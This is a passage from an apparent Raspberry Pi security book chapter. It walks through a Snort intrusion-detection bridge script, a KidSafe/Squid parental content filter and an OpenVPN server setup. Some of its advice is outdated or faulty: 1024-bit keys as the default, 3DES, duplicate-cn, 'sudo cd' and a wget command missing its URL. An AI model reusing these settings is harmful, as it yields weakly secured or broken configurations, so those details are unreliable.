
Chapter 6
[ 147 ]
12. Now we are ready to install Snort. To install Snort, type apt-get install
snort. You will get a prompt to congure the IP address and subnet mask
of the Snort interface as shown in the following screenshot:
You should see Snort complete its installation process, as shown in the
following screenshot:

Other Raspberry Pi Projects
[ 148 ]
You have successfully congured Snort. There are many things you can do with
Snort from this point such as analyzing trafc crossing the network bridge you set
up in previous steps by using the snort command. We could write an entire book on
Snort, and there are some books dedicated to the subject matter. If you are unfamiliar
with Snort, we suggest you visit www.snort.org.
The easiest way to start Snort is just to type ./snort –i eth0; this will start
Snort and listen on Ethernet 0. There are many more advanced congurations that
allow you to capture and run everything to a syslog server for further analysis. By
default, Snort will log everything to the terminal screen, as shown in the following
screenshot. Don't worry if it is difcult to see, as the messages scroll fast on the
screen and that is why most people will log to an external syslog server.
One additional step you might take is setting up Snort to automatically start by
creating a script. This is typically only used if you have the Raspberry Pi dedicated to
Snort. The following example shows how to create a script to auto start snort when
you boot up your Raspberry Pi:
autostart-IDS.sh
#!/bin/bash
# Configures the virtual bridge between the two physical interfaces.
ifconfig eth0 0.0.0.0
ifconfig eth1 0.0.0.0

Chapter 6
[ 149 ]
brctl addbr bridge0
brctl addif bridge0 eth0
brctl addif bridge0 eth1
ifconfig bridge0 up
# Configures Snort and TCPdump tools to begin listen and inspecting
# the network traffic that travels through the bridge interface.
TCPdump -i bridge0 -w /root/IDS-log/networkdump/network-traffic-$(date
+%y%m%d).cap &
Snort -i bridge0 -v |tee /root/IDS-log/snortdump/Snort-dump-$(date
+%y%m%d) &
Content lter
A content lter is used to control the type of content a reader is authorized to access
while surng the Internet. Older content lters require lot of manual tuning based on
updating URL lists, however, most commercial offerings provide content categories
that are automatically updated with new website labels. The most common use case
for requiring a content lter is blocking inappropriate content such as pornography
from business networkers. Typically, content lters are bundled in with capabilities
offered by network proxies or application layer rewalls.
Let's look at how to turn a Raspberry Pi into a home ofce content lter. This is great
for parents wanting to keep their personal network kid-friendly.
KidSafe
KidSafe is used to lter inappropriate content while users surf the Internet. KidSafe
accomplishes this by using open source web URL ltering services through a Squid
proxy. This allows parents to control their children's Internet experience through an
easy-to-use GUI.
KidSafe can be installed on any Linux-based system including Kali Linux for the
Raspberry Pi. The application is suited for low powered, low cost computing systems
making it ideal for home use. We recommend installing KidSafe on the Raspbian
operating system so you don't have to worry about the additional settings associated
with setting up Kali Linux. The Raspbian ARM image is typically installed by default
when purchasing a Raspberry Pi. However, you can download it from http://
www.raspberrypi.org/downloads/. The installation process is similar to how we
installed Kali Linux in Chapter 1, Raspberry Pi and Kali Linux Basics.

Other Raspberry Pi Projects
[ 150 ]
The steps are as follows:
1. The rst step to prepare for KidSafe is changing the default Dynamic Host
Conguration Protocol (DHCP) behavior to a static address so we don't have
to worry about our IP address changing. Clients such as PCs and phones will
proxy to and from this IP address to connect to the Internet, so it is important
to make sure a static address is selected that is reachable by other devices on
the network. It is also important that it is static so endpoints don't have to
adjust their proxy settings. We can do this in the following way:
1. Let's change our IP address to a static address.
2. Type the ifconfig command to see your network interfaces. You
should see something like what's shown in the following screenshot.
Note what you see when you run the command.
3. You will edit the network interface file. We will use vi, but you
can use your favorite editor. Type the sudo nano /etc/network/
interfaces command. The launch of this command is shown in the
following screenshot:

Chapter 6
[ 151 ]
4. Look for the line that says something close to iface eth0 inet
dhcp. You will change that line to a static address. In our example,
we will change to a static IP of 10.0.1.167 with a subnet mask of
255.255.255.0 as well as default gateway of 10.0.1.1 using the
commands in the following screenshot:
2. Now, let's install Tor using the sudo apt-get install tor command.
3. Next, install Squid using the sudo apt-get install squid3 command.
4. Next, install a light web server using the sudo apt-get install lighttpd
command.
5. PHP is required for KidSafe. To install PHP, use the sudo apt-get install
php5-common php5-cgi php5 php5-mysql command. You need to enable
PHP scripts using the sudo lighty-enable-mod fastcgi-phpa command.
6. At this point, you will need to reload the server using the sudo service
lighttpd force-reload command.
7. The next step is to install the GUI admin tool for PHP. This is not required
but we recommend it since it makes administrating PHP much easier.
To install the GUI admin, use the sudo apt-get install phpmyadmin
command. Once installed, you will be able to administer PHP from a web
browser by accessing http://localhost/phpmyadmin/.
8. Next, we will change the directory owner and group by typing the sudo
chown www-data:www-data /var/www command. We also need to change
permissions on our directory using the sudo chmod 775 /var/www command.
9. If you do not have a username, create one using the sudo adduser proxy
command. Also, make sure to change the password for your username using
the sudo passwd proxy command. You will add your username to the
directory group to give it permissions to manage using the sudo usermod
-a -G www-data proxy command.

Other Raspberry Pi Projects
[ 152 ]
10. Change to /opt directory. You can do so by typing in sudo cd /opt. Make
sure you are in the /opt directory by using the cd command.
11. Next, we will download a helper application that is used to congure
the proxy and Squid settings much easier. Go to http://www.
penguintutor.com/software/squid-kidsafe/0.2.0/kidsafe-squidapp-
0.2.0.tgz to download the application. You can do so by typing sudo
wget http://www.penguintutor.com/software/squid-kidsafe/0.2.0/
kidsafe-squidapp-0.2.0.tgz from the command line. Make sure you are
in the /opt directory.
Check whether you are using and downloading the latest
version. If not, adjust this to the latest version; most likely, only
the version number will change when downloading the file.
12. Use the sudo tar –zxvf kidsafe-squidapp-0.2.0.tgz command
to untar the le.
13. You will edit the /opt/kidsafe/kidsafe.squid3.inc le using your
favorite editor. Go to the last line of the le and change the 192.168.0.3
address to your IP address.
14. Change acl local_acl dst 192.168.0.0/16 to what is appropriate for
your subnet.
15. You will need to merge the Squid les with the KidSafe les. Do so by typing
include /opt/kidsafe/kidsafe.squid3.inc.
16. Several les will need their permissions changed or updated. Type in the
following commands:
cd /opt/kidsafe
sudo chown :www-data .
sudo chmod 775 .
sudo chown :proxy kidsafe.py
sudo chmod 770 kidsafe.py
sudo chown :www-data kidsafe.rules kidsafe.session
sudo chmod 664 kidsafe.rules kidsafe.session

Chapter 6
[ 153 ]
17. Now you can download and install the KidSafe application in the /var/
www directory. To download KidSafe, type sudo wget kidsafe-webapp-
0.2.0.tgz. Make sure you are in the /var/www directory. Also note the
version you are downloading as it might differ from the example we used.
18. Uncompress the le using the following command:
sudo tar -xvzf /home/pi/kidsafe-webapp-0.2.0.tgz
19. Now open up a web browser and go to http://localhost/phpmyadmin/.
Click on Databases and select Create New Database. Name the database
kidsafe. We will set the database type to Local as shown in the following
screenshot:
20. Password will be set to: <as dened in the kidsafe-config.php le>. Save
and apply the conguration. In the Database-specic privileges menu select
the kidsafe database. For Privileges, select only SELECT, INSERT, UPDATE,
DELETE. For Grant, select No. For Table-specic privileges, select No.
21. Now click on the Databases button on the left side of the tab. Go to the SQL
tab and execute the commands (just copy and paste) from the following le
at http://www.penguintutor.com/software/squid-kidsafe/0.2.1/
kidsafe-database.txt.
Alternatively you can get the same file at http://www.
drchaos.com/wp-content/uploads/2014/11/
kidsafe-database.txt.
Other Raspberry Pi Projects
[ 154 ]
The following screenshot shows the phpMyAdmin page:
Your PHP page will look significantly different than ours. That is
because we are running multiple applications and databases.
22. You should change permissions on the log le. Type the following
commands:
cd /var/log/squid3
sudo touch kidsafe.log
sudo chown :www-data kidsafe.log
Setup is now complete. You can congure rules, logins, and other settings by
going to http://localhost/kidsafe.
For more information on how to use KidSafe check out http://
www.penguintutor.com/linux/raspberrypi-kidsafe.
Chapter 6
[ 155 ]
The following screenshot shows the KidSafe administered Website
blocked page:
Don't manually manage websites you want to block. Download free
blacklists from http://www.squidguard.org/blacklists.html
to get updated lists that have categorized millions of websites.
Remote access with OpenVPN
A Virtual Private Network (VPN) is an essential security element to many
organizations. VPNs provide a method to connect directly to a remote network as if
you are on-site and protect trafc in between the client and the connected network
using encryption. This prevents many man-in-the-middle attacks and allows people
to be more productive while out of the ofce. OpenVPN can turn a Raspberry Pi
into a VPN concentrator providing these and other benets at an extremely low cost.

Other Raspberry Pi Projects
[ 156 ]
Let's look at how to transform a Raspberry Pi into a VPN concentrator using
the following steps:
1. The rst step is installing the latest Raspbian image through the NOOBS
package or directly from the Raspberry Pi website following steps from
Chapter 1, Raspberry Pi and Kali Linux Basics.
2. We also suggest updating your image with the apt-get update and
apt-get upgrade commands as specied for Kali Linux in Chapter 1,
Raspberry Pi and Kali Linux Basics.
3. Since the goal of this solution is to be outside-facing, we strongly suggest
changing the default password before starting the OpenVPN conguration.
You need to be a root user prior to launching the update and
upgrade commands using the sudo –i command.
4. Once your Raspbian build is upgraded, you will need to identify an
accessible IP address to the outside network where you plan to connect from.
You will also need to pick a port to connect through, such as UDP trafc on
port 1194. This would mean opening forward port 1194 on your router and
rewall. You can use a different port or protocol, such as TCP depending on
what you are confortable with opening on your router and rewall.
5. OpenVPN isn't installed by default on most operating systems, so you
will need to use apt-get install openvpn to install it as shown in the
following screenshot:

Chapter 6
[ 157 ]
6. Next you will want to generate keys to protect your VPN server. We will use
easy-rsa for this purpose. You will need to be a root user so make sure to
type sudo –s prior to moving forward. Use the following command to copy
everything from the easy-rsa/2.0 folder to the easy-rsa folder:
cp –r /usr/share/doc/openvpn/examples/easy-rsa/2.0 /etc/openvpn/
easy-rsa
This type of certificate is fine for a small VPN deployment. However, if
this grows, you might want to consider generating a Certificate Signing
Request (CSR) using OpenSSL and getting that signed through a
trusted certificate authority.
7. Next, go to the easy-rsa folder found with cd /etc/openvpn/easy-rsa.
If you type ls, you should see a le called vars. We want to edit that, so
type nano vars. Now, nd and change the EASY_RSA variable to export
EASY_RSA="/etc/openvpn/easy-rsa". The following screenshot shows
this adjustment at line 13:

Other Raspberry Pi Projects
[ 158 ]
8. You could increase the encryption method from 1024-bit to 2048-bit if you are
paranoid. Just nd the line that states export KEY_SIZE=1024 and increase
the value to 2048. Once you are done, type Ctrl + X to save your changes.
9. Now we need to build a Certicate Authority (CA) certicate and Root
CA certicate. The Raspberry Pi will act as its own certicate authority and
sign off on OpenVPN keys. You should still be in the easy-rsa folder. Type
source ./vars to load the vars document. Type ./clean-all to remove
any previous keys.
10. Type ./build-ca to build your certicate authority. You will be asked a
bunch of questions regarding where you live, company name, and so on.
The following screenshot shows the rst question once I ran the previous
commands:
11. After you nish the last question regarding an e-mail address, you can
name your server by using the ./build-key-server [Server_Name]
command. Once again, you will have to answer some optional elds. Make
sure this time around you use the name you picked for the Common Name
eld, which should default to that name. You must also leave A challenge
password eld blank.

Chapter 6
[ 159 ]
12. You will get a message saying your certicate will be signed for 3,650
more days and it will ask you to commit. Say yes (y) and it will generate
your certicate.
13. Now that the server side is up, let's build keys for the "clients" also known
as users. For example, we will create a key for our laptop. To do this, use the
./build-key-pass [UserName] command. So for our example, the user
name is laptop1. It will ask you for a pass phrase to remember. Fill that out
and go through the prompts. Make sure to leave A challenge password eld
blank. Conrm to sign the certicate and it will display that the database has
been updated.
14. Go to the keys folder using cd keys and type openssl rsa –in laptop1.
key –des3 –out laptop1.3des.key. This will apply des3 also known as
des encryption three times to each data block.
15. At this point, you have created a server certicate and a client certicate.
You can repeat the client process if you want to create certicates for other
devices. When you are done, go back to the easy-rsa folder using cd so
you can generate the Dife-Hellman key exchange. Type ./build-dh to
execute this.
You might get a prompt to first enter source /vars prior to
using the ./build-dh command. Run that command before
rerunning the ./build-dh command.
This could take a while depending on your encryption size. If you increased
things to 2048-bit encryption earlier on, expect to wait longer. We are stuck
with 1024, so it took a few minutes to complete.
16. The next step is to enable Denial of Service (DoS) protection using a Hash-
based Message Authentication Code (HMAC) key. This will have the
Raspberry Pi rst ask for a static key before attempting to authenticate an
access request. This stops attackers from spamming the server with random
repeated requests. Use the openvpn –genkey –secret keys/ta.key
command to enable this.

Other Raspberry Pi Projects
[ 160 ]
17. At this point, we have generated keys and had a CA sign them. Now let's
congure OpenVPN. We rst need to create a .conf le that will be used by
OpenVPN to list things such as where we are connecting from and the type
of connections. Type nano /etc/openvpn/server.conf. This will open
a blank document in the openvpn folder. Use the following commands to
congure OpenVPN:
Make sure to adjust to your network where the comments are
asking for your information.
local 192.168.2.0 # CHANGE THIS TO YOUR RASPBERRY PI IP ADDRESS
dev tun
proto udp. # This is the protocol
port 1194
ca /etc/openvpn/easy-rsa/keys/ca.crt
cert /etc/openvpn/easy-rsa/keys/Server.crt # USE YOUR CERT NAME
YOU CREATED
key /etc/openvpn/easy-rsa/keys/Server.key # USE YOUR KEY NAME YOU
CREATED
dh /etc/openvpn/easy-rsa/keys/dh1024.pem # IF YOU CHANGED THE
ENCRYPTION SIZE ADJUST THIS
server 10.8.0.0 255.255.255.0
# These are the server and remote endpoints
ifconfig 10.8.0.1 10.8.0.2
# This adds a route to Client routing table for the OpenVPN Server
push "route 10.8.0.1 255.255.255.255"
# This adds a route to Client routing table for the OpenVPN Subnet
push "route 10.8.0.0 255.255.255.0"
# This is your local subnet
push "route 192.168.2.0 255.255.255.0" # CHANGE THIS TO YOUR
RASPBERRY PI IP ADDRESS
# Set primary domain name server address to the Router
push "dhcp-option DNS 8.8.8.8"
push "redirect-gateway def1"
client-to-client
duplicate-cn

Chapter 6
[ 161 ]
keepalive 10 120
tls-auth /etc/openvpn/easy-rsa/keys/ta.key 0
cipher AES-128-CBC
comp-lzo
user nobody
group nogroup
persist-key
persist-tun
status /var/log/openvpn-status.log 20
log /var/log/openvpn.log
verb 1
Press Ctrl + X once you are nished to save.
18. Now, we need to create another le to congure the Raspberry Pi to
forward Internet trafc. To do this, let's edit a le called sysctl.conf by
